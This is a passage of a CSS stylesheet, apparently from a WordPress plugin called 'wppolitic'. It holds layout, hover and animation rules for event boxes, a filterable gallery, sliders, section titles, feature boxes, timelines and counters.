}

.wppolitic_event_desc_5 h3 {
    margin-bottom: 0;
    margin-top: 0;
    font-size: 36px;
    color: #fff;
}

.wppolitic_single_event_5 span.date {
    background: #e03927;
    display: block;
    padding: 10px 20px;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
}

.wppolitic_slider_nav.slick-vertical .slick-slide {
    margin-top: 0px;
}

.wppolitic_slider_nav.slick-initialized.slick-slider.slick-vertical {
    margin-top: 0px;
    cursor: pointer;
}

.wppolitic_slider_nav .wppolitic_event_desc_5 h3 {
    font-size: 22px;
}

.wppolitic_slider_nav .wppolitic_event_desc_5 h5 {
    font-size: 14px;
}

.wppolitic_slider_nav .wppolitic_event_desc_5 {
    display: flex;
    height: 100%;
    bottom: 0;
    align-items: center;
    left: 0;
    justify-content: center;
    text-align: center;
    right: 0;
    flex-direction: column;
}

.wppolitic_slider_nav .wppolitic_single_event_5 span.date {
    padding: 5px 15px;
    font-size: 12px;
}

.wppolitic_event_desc_5 h5 {
    color: #fff;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 18px;
    letter-spacing: 4px;
}

.wppolitic_single_event_5:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    pointer-events: none;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timer.wppolitic_timer-details {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 576px) {
    .wppolitic_single-event .wppolitic_event-meta .date {
        bottom: 100%;
        font-size: 20px;
        height: 65px;
        line-height: 26px;
        padding: 4px;
        width: 67px;
    }
    .wppolitic_single-event .wppolitic_event-meta .date span {
        font-size: 28px;
        line-height: 29px;
    }
    .wppolitic_single-event .wppolitic_event-meta {
        padding-left: 0;
    }
    .wppolitic_campaign_content h3 {
        font-size: 25px;
    }
    .wppolitic_event-list li,
    .wppolitic_event-list li a {
        margin-bottom: 10px;
    }
}


/*Portfolio Style Css */

.wppolitic-filter-menu-list {
    margin-bottom: 23px;
}

.wppolitic-filter-menu-list button,.wppolitic-filter-menu-list span {
    color: #333333;
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    line-height: 1;
    margin: 0 15px;
    position: relative;
    padding: 0;
    text-transform: capitalize;
    position: relative;
    outline: none;
}

.wppolitic-filter-menu-list button.is-checked {
    color: #1bb4b9;
}

.wppolitic-filter-menu-list button:focus {
    outline: none;
}

.wppolitic-filter_item_box {
    padding: 0px;
}

.wppolitic-ft_item_image,.wppolitic-ft_item_image2 {
    display: block;
    position: relative;
    z-index: 2;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.wppolitic-ft_item_image::before,.wppolitic-ft_item_image2::before {
    background: #000;
    content: "";
    left: 0;
    position: absolute;
    top: 100%;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    pointer-events: none;
    width: 100%;
    height: 100%;
}

.wppolitic-ft_item_image img, .wppolitic-ft_item_image2 img {
    width: 100%;
}

.wppolitic-grid-item:hover .wppolitic-ft_item_image::before,
 .wppolitic-filter_item_box2:hover .wppolitic-ft_item_image2::before {
    background: rgba(0, 0, 0, 0.4);
    top: 0;
}

.wppolitic-grid-item:hover .wppolitic-ft_item_image a.icon_link {
    opacity: 1;
}

.wppolitic-ft_item_image a.icon_link,.wppolitic-ft_item_image2 a.icon_link {
    background-color: transparent;
    border-radius: 50%;
    color: #ffffff;
    height: 65px;
    line-height: 65px;
    margin: auto;
    font-size: 24px;
    text-align: center;
    width: 65px;
    z-index: 9;
    transition: all 0.3s ease-in-out;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.wppolitic-ft_item_image a.icon_link svg,
.wppolitic-ft_item_image2 a.icon_link svg{
    width: 20px;
}
.wppolitic-ft_item_image a.icon_link svg path,
.wppolitic-ft_item_image2 a.icon_link svg path{
    fill:#fff;
}
.wppolitic-cat-wrapper {
    position: absolute;
    width: 100%;
    margin: 0 auto;
    color: #fff;
    left: 0;
    right: 0;
    opacity: 0;
    bottom: 0%;
    text-align: center;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    z-index: 999;
    padding: 20px;
    transform: translateY(50%);
}

.wppolitic-cat-wrapper>a {
    color: #fff;
}

.wppolitic-ft_item_image a.icon_link {
    display: inline-flex;
}

.wppolitic-cat-wrapper>a:hover {
    color: #1bb4b9;
}

.wppolitic-grid-item:hover .wppolitic-cat-wrapper {
    opacity: 1;
    visibility: visible;
    bottom: 50%;
}

.wppolitic-cat-wrapper h5 a {
    color: #fff;
}
.wppolitic-cat-wrapper h5 {
    font-size: 16px;
    color: #fff;
     margin-top: 0;
    margin-bottom: 5px;
}

.wppolitic-cat-wrapper h6 {
    font-size: 13px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
}


/*Gallery*/

.wplolitic_gallery_ars .wppolitic-ft_item_image a.icon_link, .wppolitic-ft_item_image2 a.icon_link  {
    top: 150%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    position: absolute;
    visibility: hidden;
}

.wplolitic_gallery_ars .wppolitic-ft_item_image:hover a.icon_link, .wppolitic-ft_item_image2:hover a.icon_link {
    top: 50%;
    visibility: visible;
}


/*gallery2*/
.wppolitic_all_item_wrapper2{
    display: flex;
    flex-flow: wrap;
}

.wppolitic-filter_item_box2{
    display: none;
}
.wppolitic_all_item_wrapper2 .loading_text{
    text-align: center;
}
.loading_text{
    display: none;
    text-align: center;
    padding: 150px;
    width: 100%;
}
.loadmore_button{
    display: none;
}

.loadmore_button {
    padding-bottom: 30px;
    padding-top: 30px;
    text-align: center;
    width: 100%;
    display: none;
}
#loadMore{
    background: #e03927;
    border-radius: 3px;
    color: white;
    display: inline-block;
    padding: 10px 30px;
    transition: all 0.25s ease-out;
    -webkit-font-smoothing: antialiased;
}
#loadMore:hover {
    background-color: #021737;
}

span.wppolitic-gallery-title {
    position: absolute;
    bottom: -100%;
    z-index: 1;
    width: 100%;
    font-size: 15px;
    color: #fff;
    left: 0;
    padding: 15px;
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
.wppolitic-ft_item_image2:hover span.wppolitic-gallery-title{
    bottom: 0;
    opacity: 1;
}


.wppolitic-selfhosted-video-wrapper{
    max-width: 800px;
    max-height: 600px;
}
.fancybox-slide video{
    background-color: transparent;
}

/*Slider Area*/

.wppolitic-slider-area {
    display: block;
    position: relative;
    overflow: hidden;
}

.wppolitic-slide-content {
    height: 800px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
}

.wppolitic-slide-content h2 {
    color: #fff;
    font-size: 24px;
    font-weight: 400;
    margin: 0 0 2px;
    animation-delay: 0.8s;
    text-transform: capitalize;
    padding: 0;
}

.wppolitic-slide-content h1 {
    color: #fff;
    font-size: 65px;
    font-weight: 700;
    margin: 0px;
    animation-delay: 1.2s;
    text-transform: uppercase;
    padding: 0;
}

.wppolitic-slide-content p {
    animation-delay: 1.3s;
    margin-top: 30px;
    color: #fff;
}

.wppolitic-slide-content h2 span,
.wppolitic-slide-content h1 span {
    color: #ea000d;
}

.wppolitic-slide-btn a {
    background: transparent;
    color: #fff;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    text-align: center;
    text-transform: uppercase;
    transform-origin: 0 100% 0;
    transition-duration: 0.3s;
    transition-property: transform;
    vertical-align: middle;
    animation-delay: 1.6s;
    transition: .3s;
    margin-top: 30px;
    font-size: 14px;
    padding: 0 35px;
    font-weight: 500;
    border: 1px solid #fff;
    border-radius: 5px;
}

.wppolitic-slide-btn a:hover {
    background: #ea000d;
    color: #fff;
    border-color: #ea000d;
}

.wppolitic-slide-btn .read-more {
    margin-top: 30px;
}


/* Slider Dot Css */

.wppolitic-slider-area .owl-dots {
    bottom: 50%;
    margin-bottom: 0;
    margin-top: 0;
    display: block;
    right: 25px;
    transform: translateY(50%);
    left: auto;
    position: absolute;
    width: auto;
    text-align: center;
}

.wppolitic-slider-area .owl-dots .owl-dot {
    display: block;
    margin-right: 0;
    color: #ea000d;
    font-size: 25px;
}

.wppolitic-slider-area .owl-dot.active {
    box-shadow: unset;
}

.wppolitic-slider-item {
    background-position: center;
    background-size: cover;
    width: 100%;
}

.dot_bottom_left.wppolitic-slider-area .owl-dots,
.dot_bottom_right.wppolitic-slider-area .owl-dots,
.dot_hori_center.wppolitic-slider-area .owl-dots {
    display: flex;
    bottom: 60px;
    right: auto;
    left: 15px;
    transform: translate(0);
}

.dot_bottom_right.wppolitic-slider-area .owl-dots {
    left: auto;
    right: 15px;
}

.dot_hori_center.wppolitic-slider-area .owl-dots {
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.dot_left_center.wppolitic-slider-area .owl-dots {
    right: auto;
    left: 25px;
}


/* Slider Animation Css */

.wppolitic-slide-content * {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}

.active .wppolitic-slide-content h2 {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
}

.active .wppolitic-slide-content h1 {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.active .wppolitic-slide-content .wppolitic-slide-btn a {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

.active .wppolitic-slide-content p {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

.wppolitic-slider-area .owl-nav div {
    position: absolute;
    top: 50%;
    left: -39px;
    z-index: 2;
    width: 50px;
    color: #000;
    height: 50px;
    background: transparent;
    text-align: center;
    font-size: 42px;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    opacity: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.wppolitic-slider-area .owl-nav div svg{
    width: 12px;
}
.wppolitic-slider-area .owl-carousel:hover .owl-nav div {
    opacity: 1;
}

.wppolitic-slider-area .owl-nav div:hover {
    color: #ea000d;
}

.wppolitic-slider-area .owl-nav div.owl-next {
    left: auto;
    right: -39px;
}

.wppolitic-slider-area:hover .owl-nav div {
    left: 0;
}

.wppolitic-slider-area:hover .owl-nav div.owl-next {
    left: auto;
    right: 0;
}

.wppolitic-slider-item::before {
    content: "";
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    width: 100%;
    z-index: 0;
    position: absolute;
}

.active .wppolitic-slide-content p {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
}

.wppolitic-slider-active .owl-nav div span {
    position: absolute;
    right: 62px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease 0s;
    color: #ea000d;
    font-size: 12px;
    font-weight: 600;
}

.arrow_hover .wppolitic-slider-active .owl-nav div:hover span {
    opacity: 1;
    visibility: visible;
}

.wppolitic-slider-active .owl-nav div.owl-prev span {
    right: auto;
    left: 62px;
}


/*Slider Style Two*/

.wppolitic-slide-frnt-img {
    justify-content: flex-end;
    align-items: flex-end;
    display: flex;
}

.active .wppolitic-slide-frnt-img img {
    animation-delay: 0.5s;
    animation-name: slideInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
}


/*Slider Style 4*/

.wppolitic-slide-content h2 {
    position: relative;
    display: inline-block;
}

.wppolitic-slide-content h2:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 1px;
    border-bottom: 0px solid #fff;
}

a.wppolitic_popup_slider {
    display: inline-block;
    border: none;
    padding: 0;
    margin-left: 5px;
}

a.wppolitic_popup_slider:hover {
    background: none!important;
    border: none;
    color: inherit;
}

a.wppolitic_popup_slider img {
    max-width: 100%;
    display: inline-block!important;
    width: auto!important;
    margin-left: 15px;
}

@media (min-width: 992px) and (max-width: 1200px) {
    .wppolitic-slide-content h1 {
        font-size: 50px;
    }
    .wppolitic-slide-content h2 {
        font-size: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .wppolitic-slide-content h1 {
        font-size: 37px;
    }
    .wppolitic-slide-content h2 {
        font-size: 23px;
        margin: 0 0 6px;
    }
    .wppolitic-slide-content {
        height: 500px;
    }
    .wppolitic-slide-content p br {
        display: none;
    }
}

@media (max-width: 767px) {
    .wppolitic-slide-content h1 {
        font-size: 20px;
    }
    .wppolitic-slide-content h2 {
        font-size: 15px;
        margin: 0 0 5px;
    }
    .wppolitic-slide-content {
        height: 350px;
    }
    .wppolitic-slide-btn a {
        height: 35px;
        line-height: 35px;
        font-size: 13px;
        padding: 0 16px;
    }
    .wppolitic-slide-content p br {
        display: none;
    }
}


/* Section Titel CSS ============= */

.wppolitic-section-titel h3 {
    display: block;
    position: relative;
    margin: 0 0 13px;
    font-size: 36px;
    text-transform: capitalize;
    font-weight: 600;
    padding-top: 0;
}

.wppolitic-section-titel.dotborder h3 {
    margin-bottom: 30px;
}

.wppolitic-section-titel.dotborder.bdrs2 h3 {
    padding-bottom: 5px;
}

.wppolitic-section-titel h3>span,
.wppolitic-section-titel h4>span {
    color: #ea000d;
}

.wppolitic-section-titel h4 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1;
    color: #ea000d;
}

.wppolitic-section-titel {
    margin-bottom: 45px;
    margin-top: 90px;
}

.wppolitic-title-style-three>span i {
    color: #7c7c7c;
}
.wppolitic-title-style-three>span svg path{
    fill: #7c7c7c;
}

.wppolitic-section-titel.dotborder.bdrs2 h3::before,
.wppolitic-title-style-three.bdrs2>span>span:after,
.wppolitic-title-style-three.bdrs2>span>span:before,
.wppolitic-section-titel.dotborder h3::after,
.wppolitic-title-style-three>span:after,
.wppolitic-title-style-three>span:before {
    border-bottom: 2px solid #7c7c7c;
    bottom: -10px;
    content: "";
    height: auto;
    position: absolute;
    width: 70px;
}

.wppolitic-section-titel.dotborder.bdrs2 h3::before {
    bottom: -5px;
    width: 45px;
}

.wppolitic-section-titel p {
    font-size: 16px;
    margin-bottom: 0;
}

.wppolitic-section-titel.dotborder.text-right h3::after,
.wppolitic-section-titel.dotborder.bdrs2.text-right h3::before {
    right: 0px;
}

.wppolitic-section-titel.dotborder.text-left h3::after {
    left: 0px;
}

.wppolitic-section-titel.dotborder.bdrs2.text-left h3::before {
    left: 0px;
}

.wppolitic-section-titel.dotborder.text-center h3::after,
.wppolitic-section-titel.dotborder.text-center h3::before {
    left: 50%;
    bottom: -13px;
    transform: translateX(-50%);
}

.wppolitic-section-titel.dotborder.text-center h3::before {
    bottom: -8px;
}

.wppolitic-section-titel.dotborder.text-center h3 {
    margin-bottom: 30px;
}

.wppolitic-title-style-three h3 {
    margin-bottom: 30px;
}

.wppolitic-title-style-three>span {
    display: inline-block;
    position: relative;
    top: -19px;
    padding: 0 10px;
}

.wppolitic-title-style-three.bdrs2>span {
    top: -23px;
}

.wppolitic-title-style-three>span i {
    display: block;
    font-size: 20px;
}
.wppolitic-title-style-three>span svg{
    width: 15px;
}

.wppolitic-title-style-three>span::after,
.wppolitic-title-style-three.bdrs2>span>span:after {
    left: 100%;
    bottom: 50%;
    transform: translateY(50%);
}

.wppolitic-title-style-three>span::before,
.wppolitic-title-style-three.bdrs2>span>span:before {
    right: 100%;
    bottom: 50%;
    transform: translateY(50%);
}

.wppolitic-title-style-three.bdrs2>span>span:after,
.wppolitic-title-style-three.bdrs2>span>span:before {
    width: 45px;
    margin-bottom: 6px;
}

.wppolitic-title-style-four::after,
.title-style-six h3 span:after {
    bottom: -50px;
    content: "";
    height: 35px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 1px;
    border: 1px solid #000;
}

.title-style-six h3 span,
.wppolitic-section-titel h3 {
    position: relative;
}

.title-style-six h3 span:after {
    bottom: 9px;
    height: auto;
    left: 100%;
    margin: 0 13px auto;
    width: 1px;
    border: 1px solid #e03927;
    border-right: 40px solid #e03927;
}

.wppolitic-section-titel.bdr_s_top h3:after {
    position: absolute;
    bottom: 100%;
    content: "";
    height: 1px;
    width: 1px;
    border: 6px solid #000;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 991px) {
    .wppolitic-section-titel {
        margin-bottom: 25px;
        margin-top: 50px;
    }
    .wppolitic-section-titel h3 {
        font-size: 28px;
    }
    .wppolitic-section-titel p br {
        display: none;
    }
    .wppolitic-section-titel p {
        padding: 0 15px;
    }
}

@media (max-width: 575px) {
    .wppolitic-section-titel h3 {
        font-size: 23px;
    }
}


/*  Feature Box*/

.wppolitic-feature-box {
    border: 1px solid transparent;
    padding: 0px 25px;
    transition: .3s;
    text-align: center;
    margin-bottom: 45px;
}

.wppolitic-feature-box h3 {
    font-size: 15px;
    line-height: 24px;
    margin-top: 20px;
    font-weight: 600;
    text-transform: capitalize;
    color: #333;
    transition: .3s;
    margin-bottom: 10px;
    position: relative;
    margin-bottom: 39px;
}

.wppolitic-feature-box h3:after {
    content: "";
    border-bottom: 2px solid #ccc;
    position: absolute;
    z-index: 2;
    left: 50%;
    bottom: -19px;
    width: 50px;
    transform: translateX(-50%);
}

.wppolitic-feature-box p {
    color: #666;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    transition: .3s;
    margin-bottom: 0;
}

.wppolitic-feature-image {
    width: 92px;
    height: 92px;
    background: #f6f6f6;
    text-align: center;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    transition: all 0.3s ease 0s;
    position: relative;
    z-index: 2;
}

.wppolitic-feature-image i {
    font-size: 30px;
    transition: all 0.3s ease 0s;
    width: 60px;
    height: 0px;
    text-align: center;
    background: #fff;
    border-radius: 100%;
    color: #a7a7a7;
    display: flex;
    justify-content: center;
    align-items: center;
}

.wppolitic-feature-box:hover .wppolitic-feature-image {
    background: #ea000d;
}

.wppolitic-feature-box:hover h3:after {
    border-color: #ea000d;
}

.single-feature:hover i,
.single-feature:hover h3,
.single-feature:hover p {
    color: #fff;
    transition: .3s
}


/*Shap Css*/

.wppolitic-feature-image .shape {
    position: absolute;
    left: 10px;
    bottom: 11px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    width: 1px;
    height: 0;
    background-color: #2d3e50;
    display: block;
    z-index: -1;
    -webkit-transition: all 0.3s ease 0.1s;
    -o-transition: all 0.3s ease 0.1s;
    transition: all 0.3s ease 0.1s;
}

.wppolitic-feature-box .wppolitic-feature-image .shape::before,
.wppolitic-feature-box .wppolitic-feature-image .shape::after {
    height: 0;
    width: 1px;
    background-color: #2d3e50;
    content: "";
    bottom: -10px;
    position: absolute;
    z-index: 1;
}

.wppolitic-feature-box .wppolitic-feature-image .shape::before {
    right: 7px;
    -webkit-transition: all 0.3s ease 0.2s;
    -o-transition: all 0.3s ease 0.2s;
    transition: all 0.3s ease 0.2s;
}

.wppolitic-feature-box .wppolitic-feature-image .shape::after {
    left: 7px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.wppolitic-feature-box:hover .wppolitic-feature-image .shape,
.wppolitic-feature-box:hover .wppolitic-feature-image .shape::before,
.wppolitic-feature-box:hover .wppolitic-feature-image .shape::after {
    height: 115px;
}

.wppolitic-feature-box:hover .wppolitic-feature-image .shape::before {
    height: 115px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.wppolitic-feature-box:hover .wppolitic-feature-image .shape::after {
    height: 115px;
    -webkit-transition: all 0.3s ease 0.2s;
    -o-transition: all 0.3s ease 0.2s;
    transition: all 0.3s ease 0.2s;
}


/*----------------------------------------
  Timeline
----------------------------------------*/

.what-top.line {
    margin-bottom: 36px;
}

.timeline-area {
    background-color: #f6f6f6;
}

.wppolitic_timeline-wraper {
    width: 100%;
    position: relative;
    overflow: hidden;
}

.wppolitic_timeline-wraper::before {
    background: #dedede none repeat scroll 0 0;
    content: "";
    height: 95%;
    left: 50%;
    margin-left: -0.5px;
    position: absolute;
    top: 0;
    width: 1px;
}

.sin-timeline {
    float: right;
    z-index: 2;
    width: 50%;
    position: relative;
}

.sin-timeline:hover {
    z-index: 1;
}

.sin-timeline:nth-child(2n) {
    margin-top: 190px;
}

.sin-timeline::before {
    width: 11px;
    height: 11px;
    border: 1px solid #d2d2d2;
    background: #fff;
    position: absolute;
    left: -6px;
    right: auto;
    content: "";
    border-radius: 50px;
    top: 135px;
}

.sin-timeline:hover::before {
    border: 1px solid #ea000d;
    background: #ea000d;
}

.sin-timeline:nth-child(2n)::before {
    right: -6px;
    left: auto;
}

.sin-timeline::after {
    bottom: 74%;
    content: "";
    height: 10000%;
    left: -0.5px;
    position: absolute;
    width: 1px;
    opacity: 0;
    border-right: 1px solid #ea000d;
}

.sin-timeline:nth-child(2n)::after {
    left: auto;
    right: -0.5px;
}

.sin-timeline:hover::after {
    opacity: 1;
}

.wppolitic_timeline-date {
    position: absolute;
    top: 133px;
    display: block;
    line-height: 14px;
    font-size: 15px;
    color: #333;
    letter-spacing: .3px;
}

.sin-timeline:hover .wppolitic_timeline-date {
    color: #ea000d;
}

.sin-timeline:nth-child(2n) .wppolitic_timeline-content {
    padding-right: 127px;
}

.sin-timeline:nth-child(2n+1) .wppolitic_timeline-content {
    padding-left: 127px;
}

.sin-timeline:nth-child(2n) .wppolitic_timeline-date {
    right: 34px;
}

.sin-timeline:nth-child(2n+1) .wppolitic_timeline-date {
    left: 34px;
}

.wppolitic_timeline-img {
    display: block;
    position: relative;
}

.wppolitic_timeline-img::before {
    position: absolute;
    left: -18px;
    top: 133px;
    content: "";
    height: 0;
    border-top: 9px solid transparent;
    border-bottom: 9px solid transparent;
    border-right: 9px solid #333;
    border-left: 9px solid transparent;
}

.sin-timeline:nth-child(2n) .wppolitic_timeline-img::before {
    right: -18px;
    left: auto;
    border-left: 9px solid #333;
    border-right: 9px solid transparent;
}

.wppolitic_timeline-text>h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 19px;
    margin-top: 0;
}

.wppolitic_timeline-text>h3 a {
    color: #333333;
}

.wppolitic_timeline-text {
    background-color: #fff;
    padding: 27px 14px 52px;
    border: 1px solid #E7E7E7;
    border-top: 0;
}

.wppolitic_timeline-text>p {
    line-height: 24px;
    font-size: 13px;
}

.wppolitic_timeline-img>img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    width: 100%;
}

.sin-timeline:hover .wppolitic_timeline-img>img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

@media (max-width: 767px) {
    .wppolitic_timeline-img:before {
        border-color: transparent #333 transparent transparent;
        border-style: solid;
        border-width: 9px;
        content: "";
        height: 0;
        left: 50%;
        margin-left: -11px;
        position: absolute;
        top: -17px;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
    }
    .sin-timeline:nth-child(2n+1) .wppolitic_timeline-content {
        padding-left: 0;
        padding-top: 32px;
    }
    .sin-timeline:nth-child(2n+1) .wppolitic_timeline-date {
        left: 50%;
        margin-left: -37px;
        top: 0;
    }
    .wppolitic_timeline-wraper .span-6 {
        width: calc(100% / 12 * 12 - 20px);
    }
    .sin-timeline:before,
    .wppolitic_timeline-wraper:before,
    .counter-top:before {
        display: none;
    }
    .wppolitic_timeline-wraper a img {
        width: 100%;
    }
    .sin-timeline:nth-child(2n) .wppolitic_timeline-content {
        padding-right: 0;
    }
    .sin-timeline:nth-child(2n) .wppolitic_timeline-content {
        padding-left: 0;
        padding-top: 32px;
    }
    .sin-timeline:nth-child(2n) .wppolitic_timeline-date {
        margin-left: -37px;
        top: 0;
    }
    .wppolitic_timeline-wraper .sin-timeline:nth-child(2n) .wppolitic_timeline-date {
        left: 50%;
        right: auto;
    }
    .sin-timeline:nth-child(2n) .wppolitic_timeline-img:before {
        border-left: 9px solid #333;
        border-right: 9px solid transparent;
        right: auto;
        left: 50%;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }
    .sin-timeline:nth-child(2n),
    .sin-timeline:nth-child(2n+1) {
        margin-top: 40px;
    }
    .sin-timeline::after {
        display: none;
    }
    .sin-timeline {
        width: 100%;
    }
    .wppolitic_timeline-text {
        padding: 27px 14px 20px;
    }
    .sin-timeline:first-child {
        margin-top: 0;
    }
}


/*----
   Timeline Style Two
-----------------------------------------*/

.wppolitic_timeline-wrap {
    position: relative;
    z-index: 1;
}

.wppolitic_timeline-wrap::before {
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -3px;
    content: "";
    background-color: #505050;
    width: 6px;
    height: 100%;
    border-radius: 50px;
    z-index: -2;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline-wrap::before {
        left: 0;
        margin-left: 0;
    }
}

.wppolitic_timeline-wrap .wppolitic_timeline-proces {
    border-radius: 50px;
    display: block;
    height: 0;
    position: absolute;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    background-color: #e03927;
    width: 6px;
    left: 50%;
    margin-left: -3px;
    top: 0;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline-wrap .wppolitic_timeline-proces {
        left: 0;
        margin-left: 0;
    }
}

.wppolitic_timeline {
    padding: 30px 0 20px;
}

.wppolitic_timeline .date {
    text-align: right;
    padding-left: 15px;
    padding-right: 30px;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline .date {
        text-align: left;
        padding-left: 45px;
        padding-right: 15px;
        margin-bottom: 10px;
    }
}

.wppolitic_timeline .date .dot {
    background-color: #3a3a3a;
    border: 6px solid #717171;
    border-radius: 50px;
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    right: -10px;
    left: auto;
    top: 2px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline .date .dot {
        right: auto;
        left: 7px;
    }
}

.wppolitic_timeline .date h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    line-height: 24px;
    margin: 0;
}

.wppolitic_timeline .wppolitic_tm-content {
    text-align: left;
    padding-right: 15px;
    padding-left: 30px;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline .wppolitic_tm-content {
        text-align: left;
        padding-left: 45px;
        padding-right: 15px;
    }
}

.wppolitic_timeline .wppolitic_tm-content h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 12px;
    margin-top: 0;
    text-transform: capitalize;
}

.wppolitic_timeline .wppolitic_tm-content p {
    color: #efefef;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
    margin-bottom: 0;
}

.wppolitic_timeline:nth-child(2n) .date {
    text-align: left;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding-right: 15px;
    padding-left: 30px;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline:nth-child(2n) .date {
        text-align: left;
        padding-left: 45px;
        padding-right: 15px;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
}

.wppolitic_timeline:nth-child(2n) .date .dot {
    left: -10px;
    right: auto;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline:nth-child(2n) .date .dot {
        right: auto;
        left: 7px;
    }
}

.wppolitic_timeline:nth-child(2n) .wppolitic_tm-content {
    text-align: right;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    padding-left: 15px;
    padding-right: 30px;
}

@media only screen and (max-width: 767px) {
    .wppolitic_timeline:nth-child(2n) .wppolitic_tm-content {
        text-align: left;
        padding-left: 45px;
        padding-right: 15px;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

.wppolitic_timeline.hover .date .dot {
    background-color: #ffffff;
    border-color: #e03927;
}


/* =============  funfact  ============= */

.wppolitic-funcfact-count span {
    color: #fff;
    display: inline-block;
    font-size: 38px;
    font-weight: 400;
    margin-bottom: 0px;
    padding-bottom: 5px;
    position: relative;
}

.wppolitic-funcfact-count span::after {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 50px;
}

.wppolitic-funcfact-count h3 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase;
}

.wppolitic_coutner_icon i {
    color: #fff;
    font-size: 24px;
}

.wppolitic_coutner_icon svg{
    width: 20px;
}
.wppolitic_coutner_icon img {
    display: inline-block;
}


/*style two*/

.wppolitic-counter-all {
    display: flex;
    width: 100%;
    max-width: 370px;
    margin: auto;
}

.wppolitic-counter-top {
    display: inline-block;
    float: left;
    text-align: center;
    width: 50%;
}
.wppolitic-counter-top svg{
    width: 24px;
}
.wppolitic-counter-bottom {
    display: inline-block;
    margin-left: 15px;
    margin-top: 0px;
    width: 45%;
}

.wppolitic-counter-next h2 {
    color: #333;
    font-size: 14px;
    margin-bottom: 8px;
    margin-top: 0;
}

.wppolitic-counter-top {
    position: relative;
}

.wppolitic-counter-top::before {
    background: #b5b5b5 none repeat scroll 0 0;
    content: "";
    height: 2px;
    position: absolute;
    right: 0;
    top: 30px;
    -webkit-transform: rotate(-62deg);
    -ms-transform: rotate(-62deg);
    transform: rotate(-62deg);
    width: 61px;
}

.cnt-one h1 {
    color: #333;
    font-size: 40px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}


/* Tablet desktop :768px. */

@media (min-width: 768px) and (max-width: 991px) {
    .wppolitic-counter-top::before {
        right: -22px;
        top: 30px;
        width: 59px;
    }
